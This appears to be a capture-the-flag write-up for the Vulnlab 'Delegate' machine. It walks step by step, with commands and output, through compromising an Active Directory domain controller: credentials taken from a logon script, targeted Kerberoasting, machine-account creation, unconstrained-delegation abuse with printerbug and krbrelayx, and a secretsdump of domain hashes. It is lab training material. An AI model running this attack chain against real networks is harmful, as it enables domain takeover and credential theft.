Delegate
Recon
1
2
| └─$ rustscan -g -a 10.10.79.151 -r 1-65535
10.10.79.151 -> [53,88,135,139,389,445,464,593,636,3268,3269,3389,5985,9389]
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
| └─$ nmap -sC -sV -p53,88,135,139,389,445,464,593,636,3268,3269,3389,5985,9389 10.10.79.151
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-24 19:24 +05
Nmap scan report for 10.10.79.151
Host is up (0.51s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-24 14:23:13Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: delegate.vl0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: delegate.vl0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC1.delegate.vl
| Not valid before: 2024-12-23T14:19:13
|_Not valid after: 2025-06-24T14:19:13
| rdp-ntlm-info:
| Target_Name: DELEGATE
| NetBIOS_Domain_Name: DELEGATE
| NetBIOS_Computer_Name: DC1
| DNS_Domain_Name: delegate.vl
| DNS_Computer_Name: DC1.delegate.vl
| Product_Version: 10.0.20348
|_ System_Time: 2024-12-24T14:23:18+00:00
|_ssl-date: 2024-12-24T14:23:58+00:00; -1m19s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: DC1; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-12-24T14:23:19
|_ start_date: N/A
|_clock-skew: mean: -1m19s, deviation: 0s, median: -1m19s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 56.02 seconds
|
User
Anonymous authentication on SMB shows nothing interesting. Let’s run spider module
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| └─$ nxc smb 10.10.79.151 -u guest -p '' -M spider_plus
SMB 10.10.79.151 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False)
SMB 10.10.79.151 445 DC1 [+] delegate.vl\guest:
SPIDER_PLUS 10.10.79.151 445 DC1 [*] Started module spidering_plus with the following options:
SPIDER_PLUS 10.10.79.151 445 DC1 [*] DOWNLOAD_FLAG: False
SPIDER_PLUS 10.10.79.151 445 DC1 [*] STATS_FLAG: True
SPIDER_PLUS 10.10.79.151 445 DC1 [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.10.79.151 445 DC1 [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.10.79.151 445 DC1 [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.10.79.151 445 DC1 [*] OUTPUT_FOLDER: /tmp/nxc_hosted/nxc_spider_plus
SMB 10.10.79.151 445 DC1 [*] Enumerated shares
SMB 10.10.79.151 445 DC1 Share Permissions Remark
SMB 10.10.79.151 445 DC1 ----- ----------- ------
SMB 10.10.79.151 445 DC1 ADMIN$ Remote Admin
SMB 10.10.79.151 445 DC1 C$ Default share
SMB 10.10.79.151 445 DC1 IPC$ READ Remote IPC
SMB 10.10.79.151 445 DC1 NETLOGON READ Logon server share
SMB 10.10.79.151 445 DC1 SYSVOL READ Logon server share
SPIDER_PLUS 10.10.79.151 445 DC1 [+] Saved share-file metadata to "/tmp/nxc_hosted/nxc_spider_plus/10.10.79.151.json".
SPIDER_PLUS 10.10.79.151 445 DC1 [*] SMB Shares: 5 (ADMIN$, C$, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 10.10.79.151 445 DC1 [*] SMB Readable Shares: 3 (IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 10.10.79.151 445 DC1 [*] SMB Filtered Shares: 1
SPIDER_PLUS 10.10.79.151 445 DC1 [*] Total folders found: 19
SPIDER_PLUS 10.10.79.151 445 DC1 [*] Total files found: 7
SPIDER_PLUS 10.10.79.151 445 DC1 [*] File size average: 1.15 KB
SPIDER_PLUS 10.10.79.151 445 DC1 [*] File size min: 22 B
SPIDER_PLUS 10.10.79.151 445 DC1 [*] File size max: 3.86 KB
|
There’s users.bat script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
| {
"NETLOGON": {
"users.bat": {
"atime_epoch": "2023-08-26 18:54:29",
"ctime_epoch": "2023-08-26 18:45:24",
"mtime_epoch": "2023-10-01 15:08:32",
"size": "159 B"
}
},
"SYSVOL": {
"delegate.vl/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/GPT.INI": {
"atime_epoch": "2023-09-09 20:10:32",
"ctime_epoch": "2023-08-26 15:39:30",
"mtime_epoch": "2023-10-01 15:08:32",
"size": "22 B"
},
"delegate.vl/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf": {
"atime_epoch": "2023-08-26 17:24:26",
"ctime_epoch": "2023-08-26 15:39:30",
"mtime_epoch": "2023-10-01 15:08:32",
"size": "1.07 KB"
},
"delegate.vl/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Registry.pol": {
"atime_epoch": "2023-08-26 16:01:56",
"ctime_epoch": "2023-08-26 16:01:56",
"mtime_epoch": "2023-10-01 15:08:32",
"size": "2.73 KB"
},
"delegate.vl/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/GPT.INI": {
"atime_epoch": "2023-09-09 20:10:32",
"ctime_epoch": "2023-08-26 15:39:30",
"mtime_epoch": "2023-10-01 15:08:32",
"size": "22 B"
},
"delegate.vl/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf": {
"atime_epoch": "2023-09-09 17:17:20",
"ctime_epoch": "2023-08-26 15:39:30",
"mtime_epoch": "2023-10-01 15:08:32",
"size": "3.86 KB"
},
"delegate.vl/scripts/users.bat": {
"atime_epoch": "2023-08-26 18:54:29",
"ctime_epoch": "2023-08-26 18:45:24",
"mtime_epoch": "2023-10-01 15:08:32",
"size": "159 B"
}
}
}
|
Let’s check content
1
2
3
4
5
| └─$ nxc smb 10.10.79.151 -u guest -p '' --share SYSVOL --get-file delegate.vl\\scripts\\users.bat users.bat
SMB 10.10.79.151 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False)
SMB 10.10.79.151 445 DC1 [+] delegate.vl\guest:
SMB 10.10.79.151 445 DC1 [*] Copying "delegate.vl\scripts\users.bat" to "users.bat"
SMB 10.10.79.151 445 DC1 [+] File "delegate.vl\scripts\users.bat" was downloaded to "users.bat"
|
1
2
3
4
5
6
| └─$ cat users.bat
rem @echo off
net use * /delete /y
net use v: \\dc1\development
if %USERNAME%==A.Briggs net use h: \\fileserver\backups /user:Administrator <REDACTED>
|
The creds are valid
1
2
3
4
5
6
7
8
9
10
11
| └─$ nxc smb 10.10.79.151 -u A.Briggs -p '<REDACTED>' --shares
SMB 10.10.79.151 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False)
SMB 10.10.79.151 445 DC1 [+] delegate.vl\A.Briggs:<REDACTED>
SMB 10.10.79.151 445 DC1 [*] Enumerated shares
SMB 10.10.79.151 445 DC1 Share Permissions Remark
SMB 10.10.79.151 445 DC1 ----- ----------- ------
SMB 10.10.79.151 445 DC1 ADMIN$ Remote Admin
SMB 10.10.79.151 445 DC1 C$ Default share
SMB 10.10.79.151 445 DC1 IPC$ READ Remote IPC
SMB 10.10.79.151 445 DC1 NETLOGON READ Logon server share
SMB 10.10.79.151 445 DC1 SYSVOL READ Logon server share
|

Let’s enumerate domain. We see that A.Briggs has GenericWrite over N.Thompson, who is a mebmer of Remote Management Group
We can perform targeted Kerberoasting using targetedKerberoast.py and crack the hash
1
2
3
4
5
| └─$ python3 ~/tools/red-team/targetedKerberoast/targetedKerberoast.py -d 'delegate.vl' -u 'A.Briggs' -p '<REDACTED>' --request-user "N.Thompson" --dc-ip 10.10.79.151
[*] Starting kerberoast attacks
[*] Attacking user (N.Thompson)
[+] Printing hash for (N.Thompson)
$krb5tgs$23$*N.Thompson$DELEGATE.VL$delegate.vl/N.Thompson*$664fa24f1ada593976ff6183143991bf$136e3eb290886345007d21b20a1ae115d36a7da19e23c486d617ddd2451363e42549f0acad0fcd98c74cc757ba1cb6901da828c58ee2c2a6cf3d8e638e1becb20b42f7109824e1ef60a976e7d4744d178af69cccbba01863d81fe3e1b3509393df47dd9e824d1956980ad1318308f76921e9f5074741d2f063d98b69beea57ab6d176a9d6004aa48dd95b5fbf13e15638b0803b9c4be9795fc0c5dd110c733bc977f2839ff0df5277e3ccf72b7e20f0de6894c6dfb807df2eb0f98b22b10c7d5edee5db2d7581af160ee865b35b68bc7b1bcbfe75119bd2ac8ac95d2a8aae9254ac384bc9e70a3ceaaa3132b65d32d0be1a4bc8ed47ccbdda136d93ce4f2b0191204751ce2dfd0ac7016ae0e438af116bbe967d19212ecda73d383934c188659f3ceefd4d535376f8d4ca1cc57a767d2f4f527ac3c15b8c771bacae5e78a23de870d55527db334744273912c98d7d064e2ac882cbff318ba99130616691af53d76ff3f05499219a79bb87267b1365a489b5978555f24e7e40b77258fcaa8a509e9d5691714d024203cc3456d8940d0d3a4cf220823e91354f7e4874f8499a3ea1acdd0310f02132b0205c70127e281d3b4238da2916f069b52adf2cb483263f6b3e039f2ca367a5002d1d920a38247a5daae4db14ef2903529ecaf81c93017e76c35b288fdd75678f203d6256d606e226925a6e4c12c79ae86851e73956b373cdec7de9a90cd4d1f1f107de5e4e2b48e264fca7ef0c2652f392b3712efc8518ea979bfb20c3fc4d9e9e8fe2293f57c2d80caae9a63bcb93dc4b142a610859eb4d7b3e3d1fa5dcf383fba023386b539acb346f9247265cdc36975a01b69c14b641dc8cd617b592ae6b2e4efb7fdb2977a14521c0ec6072ca67b5c5f910054f10f798e9a19f07464a6246454eb20b0a1c82ebfcd5c42cd68e9e335f11c2bdd23d5748e32c9113d8203f5e4deeaa973bbc65c7a3b2a8e8b5315d205ff1ab269ad34c26eec691dcfe1989a6e62f28b12ba96ae93a0f8d2ceb9f63d151269ff0017b7553464c749e08729016dd0c1dc68b686117438ac65b203468589e652b17f37fcd67b35e6bdc71f8813cdca7d59c38191f04c263c0550b5a2ceabb453f72beb8c0253b9b2ecd86763ff505ca1bb8c3da5609d843aacc80679d7357961107f0f6136f1c9ec2c994eaf2c488d93a805a8653f2df641acdbda5835b56987516c7f7f01f73b80182a5d93821b70dc7e21638a3f286bb346054e5dc642a99f1ff356b91d860f7bb9b1e8fa7f37c98b29ddf2501384dbacaff12088a6dd8125dda7caee3416d7eac5a267ee765f3074cb87de3cedcb9618e8d3c2baca392b6d2aada436c1a5b6974110ec88f816a779f7c493340d64c4066013478681cd5f74f9b273cd80df8e0d8b235517dd0b16cc802f534e5e1bd6c84159ade0f3b12ca381d080fc12189cac
|
1
2
3
4
5
| └─$ hashcat -m 13100 -a 0 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
<SNIP>
$krb5tgs$23$*N.Thompson$DELEGATE.VL$delegate.vl/N.Thompson*$664fa24f1ada593976ff6183143991bf$136e3eb290886345007d21b20a1ae115d36a7da19e23c486d617ddd2451363e42549f0acad0fcd98c74cc757ba1cb6901da828c58ee2c2a6cf3d8e638e1becb20b42f7109824e1ef60a976e7d4744d178af69cccbba01863d81fe3e1b3509393df47dd9e824d1956980ad1318308f76921e9f5074741d2f063d98b69beea57ab6d176a9d6004aa48dd95b5fbf13e15638b0803b9c4be9795fc0c5dd110c733bc977f2839ff0df5277e3ccf72b7e20f0de6894c6dfb807df2eb0f98b22b10c7d5edee5db2d7581af160ee865b35b68bc7b1bcbfe75119bd2ac8ac95d2a8aae9254ac384bc9e70a3ceaaa3132b65d32d0be1a4bc8ed47ccbdda136d93ce4f2b0191204751ce2dfd0ac7016ae0e438af116bbe967d19212ecda73d383934c188659f3ceefd4d535376f8d4ca1cc57a767d2f4f527ac3c15b8c771bacae5e78a23de870d55527db334744273912c98d7d064e2ac882cbff318ba99130616691af53d76ff3f05499219a79bb87267b1365a489b5978555f24e7e40b77258fcaa8a509e9d5691714d024203cc3456d8940d0d3a4cf220823e91354f7e4874f8499a3ea1acdd0310f02132b0205c70127e281d3b4238da2916f069b52adf2cb483263f6b3e039f2ca367a5002d1d920a38247a5daae4db14ef2903529ecaf81c93017e76c35b288fdd75678f203d6256d606e226925a6e4c12c79ae86851e73956b373cdec7de9a90cd4d1f1f107de5e4e2b48e264fca7ef0c2652f392b3712efc8518ea979bfb20c3fc4d9e9e8fe2293f57c2d80caae9a63bcb93dc4b142a610859eb4d7b3e3d1fa5dcf383fba023386b539acb346f9247265cdc36975a01b69c14b641dc8cd617b592ae6b2e4efb7fdb2977a14521c0ec6072ca67b5c5f910054f10f798e9a19f07464a6246454eb20b0a1c82ebfcd5c42cd68e9e335f11c2bdd23d5748e32c9113d8203f5e4deeaa973bbc65c7a3b2a8e8b5315d205ff1ab269ad34c26eec691dcfe1989a6e62f28b12ba96ae93a0f8d2ceb9f63d151269ff0017b7553464c749e08729016dd0c1dc68b686117438ac65b203468589e652b17f37fcd67b35e6bdc71f8813cdca7d59c38191f04c263c0550b5a2ceabb453f72beb8c0253b9b2ecd86763ff505ca1bb8c3da5609d843aacc80679d7357961107f0f6136f1c9ec2c994eaf2c488d93a805a8653f2df641acdbda5835b56987516c7f7f01f73b80182a5d93821b70dc7e21638a3f286bb346054e5dc642a99f1ff356b91d860f7bb9b1e8fa7f37c98b29ddf2501384dbacaff12088a6dd8125dda7caee3416d7eac5a267ee765f3074cb87de3cedcb9618e8d3c2baca392b6d2aada436c1a5b6974110ec88f816a779f7c493340d64c4066013478681cd5f74f9b273cd80df8e0d8b235517dd0b16cc802f534e5e1bd6c84159ade0f3b12ca381d080fc12189cac:<REDACTED>
<SNIP>
|
Now we can connect via winrm
1
2
3
4
5
6
7
8
9
10
| └─$ evil-winrm -u 'N.Thompson' -p '<REDACTED>' -i 10.10.79.151
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\N.Thompson\Documents>
|
Root

We can see that N.Thompson is a member of Delegation Admins
The privileges also show that
1
2
3
4
5
6
7
8
9
10
11
| *Evil-WinRM* PS C:\Users\N.Thompson\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================================================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
|
It means that we can enable Unconstrained delegations or Constrained delegations on a computer. To abuse this privilege, we need to create a computer and we can do that due to Machine Account Quota
1
2
3
4
5
| └─$ nxc ldap 10.10.79.151 -u 'N.Thompson' -p '<REDACTED>' -M maq
LDAP 10.10.79.151 389 DC1 [*] Windows Server 2022 Build 20348 (name:DC1) (domain:delegate.vl)
LDAP 10.10.79.151 389 DC1 [+] delegate.vl\N.Thompson:<REDACTED>
MAQ 10.10.79.151 389 DC1 [*] Getting the MachineAccountQuota
MAQ 10.10.79.151 389 DC1 MachineAccountQuota: 10
|
Let’s create computer first
1
2
3
4
5
| └─$ addcomputer.py -computer-name 'PWN' -computer-pass 'ComputerPass123' -dc-ip 10.10.79.151 'delegate.vl/N.Thompson':'<REDACTED>'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account PWN$ with password ComputerPass123.
|
Now, we add DNS record for the machine we created using krbrelayx toolkit
1
2
3
4
5
6
| └─$ python3 ~/tools/red-team/krbrelayx/dnstool.py -u 'delegate.vl\PWN$' -p 'ComputerPass123' -r 'PWN.delegate.vl' -d 10.8.4.147 --action add 10.10.79.151
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
|
1
2
3
4
5
6
| └─$ nslookup PWN.delegate.vl dc1.delegate.vl
Server: dc1.delegate.vl
Address: 10.10.79.151#53
Name: PWN.delegate.vl
Address: 10.8.4.147
|
Then we assign TRUSTED_FOR_DELEGATION to created machine, which can be done using bloodyAD or Powerview (Set-MachineAccountAttribute -MachineAccount pwned -Attribute useraccountcontrol -Value 528384)
1
2
| └─$ python3 ~/tools/red-team/bloodyAD/bloodyAD.py -u 'N.Thompson' -d 'delegate.vl' -p '<REDACTED>' --host 'DC1.delegate.vl' add uac 'PWN$' -f TRUSTED_FOR_DELEGATION
[-] ['TRUSTED_FOR_DELEGATION'] property flags added to PWN$'s userAccountControl
|
1
2
3
4
| └─$ python3 ~/tools/red-team/bloodyAD/bloodyAD.py -u 'N.Thompson' -d 'delegate.vl' -p '<REDACTED>' --host 'DC1.delegate.vl' get object 'PWN$' --attr userAccountControl
distinguishedName: CN=PWN,CN=Computers,DC=delegate,DC=vl
userAccountControl: WORKSTATION_TRUST_ACCOUNT; TRUSTED_FOR_DELEGATION
|
Then we add SPN. If encounter the following error: To add any SPN in the current domain, use --additional to add the SPN via the msDS-AdditionalDnsHostName attribute, run firstly with --additional flag, then run again without it (Usually happens when adding using another user)
1
2
3
4
5
6
| └─$ python3 ~/tools/red-team/krbrelayx/addspn.py -u 'delegate.vl\PWN$' -p 'ComputerPass123' -s 'CIFS/PWN.delegate.vl' dc1.delegate.vl
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully
|
1
2
3
4
5
6
7
8
9
| └─$ python3 ~/tools/red-team/krbrelayx/addspn.py -u 'delegate.vl\PWN$' -p 'ComputerPass123' -s 'HOST/PWN.delegate.vl' dc1.delegate.vl -q
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
DN: CN=PWN,CN=Computers,DC=delegate,DC=vl - STATUS: Read - READ TIME: 2024-12-24T21:40:21.224333
msDS-AdditionalDnsHostName: PWN.delegate.vl
sAMAccountName: PWN$
servicePrincipalName: CIFS/PWN.delegate.vl
|
After finishing preparation, we can start the attack. Convert machine’s password to NTLM hash
1
2
3
| └─$ pypykatz crypto nt 'ComputerPass123'
fa0c39088858443e31cf449a9da745ba
|
Or
1
2
3
| └─$ iconv -f ASCII -t UTF-16LE <(printf "ComputerPass123") | openssl dgst -md4
MD4(stdin)= fa0c39088858443e31cf449a9da745ba
|

Start krbrelayx.py (Had to specify target or it didn’t work)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| └─$ sudo python3 krbrelayx.py -hashes :fa0c39088858443e31cf449a9da745ba --target dc1.delegate.vl
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in attack mode to single host
[*] Running in unconstrained delegation abuse mode using the specified credentials.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
|
And use printerbug to coerce
1
2
3
4
5
6
7
8
| └─$ python3 printerbug.py delegate.vl/'PWN$':'ComputerPass123'@dc1.delegate.vl PWN.delegate.vl
[*] Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Attempting to trigger authentication via rprn RPC at dc1.delegate.vl
[*] Bind OK
[*] Got handle
DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Triggered RPC backconnect, this may or may not have worked
|
We see the connection and ticket is saved
Now we can dump the hashes
1
2
3
4
5
6
7
8
| └─$ KRB5CCNAME=DC1\$@DELEGATE.VL_krbtgt@DELEGATE.VL.ccache secretsdump.py -k -no-pass dc1.delegate.vl
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:<REDACTED>:::
<SNIP>
|
https://api.vulnlab.com/api/v1/share?id=5727db2c-27ce-40a1-9fa1-abd3445f89de